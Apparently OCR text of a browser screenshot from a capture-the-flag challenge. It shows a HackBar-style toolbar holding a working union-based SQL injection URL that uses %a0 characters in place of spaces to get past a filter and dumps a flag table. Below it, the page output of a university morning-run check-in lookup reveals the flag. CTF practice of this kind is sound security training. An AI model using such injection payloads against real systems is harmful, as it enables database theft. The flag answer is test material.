 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://ctfgame.acdxvfsvd.net:20001/index.php?id=1'%a0union%a0select%a01,
(SELECT%a0GROUP_CONCAT(th1s_1s_flag%a0SEPARATOR%a00x3c62723e)%a0FROM%a0flaaaaaaag.f144444444g),3%a0and%a0'1'='1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
南京邮电大学晨跑打卡查询 刷新
查询
第n次打卡 日期 时间
1 2018.09.10 06:50
1 nctf{this_1s_paocao_sqllllll} 1